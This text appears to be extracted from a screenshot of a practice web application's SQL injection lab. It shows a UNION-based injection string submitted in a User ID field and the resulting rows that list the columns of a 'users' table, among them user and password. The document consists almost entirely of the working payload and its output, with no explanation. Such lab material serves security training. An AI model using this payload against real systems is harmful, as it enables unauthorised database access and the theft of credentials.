 Vulnerability: SQL Injection
User ID:
Submit
ID: 2 ' and 1=0 union select  table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: user_id
ID: 2 ' and 1=0 union select  table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: first_name
ID: 2 ' and 1=0 union select  table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: last_name
ID: 2 ' and 1=0 union select  table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: user
ID: 2 ' and 1=0 union select  table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: password
ID: 2 ' and 1=0 union select  table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: avatar